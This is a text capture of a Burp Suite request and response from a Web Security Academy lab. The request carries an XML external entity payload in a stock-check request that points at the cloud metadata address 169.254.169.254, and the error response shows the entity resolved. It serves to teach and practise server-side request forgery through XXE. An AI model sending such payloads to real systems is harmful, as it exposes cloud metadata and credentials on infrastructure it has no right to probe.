 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af6004c038bf87882539dc0001000f9.web-security-academy.net
3 Cookie: session=dzFBltVmhjU9KBu68lNu6MefgMxnHczQ
4 Content-Length: 205
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0af6004c038bf87882539dc0001000f9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af6004c038bf87882539dc0001000f9.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE note [<!ENTITY writer SYSTEM "http://169.254.169.254/">]>
21 <stockCheck>
22 <productId>
&writer;
</productId>
23 <storeId>
1
</storeId>
24 </stockCheck>
<!DOCTYPE note [<!ENTITY writer
SYSTEM "http://169.254.169.254/">]>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"
"Invalid product ID: latest"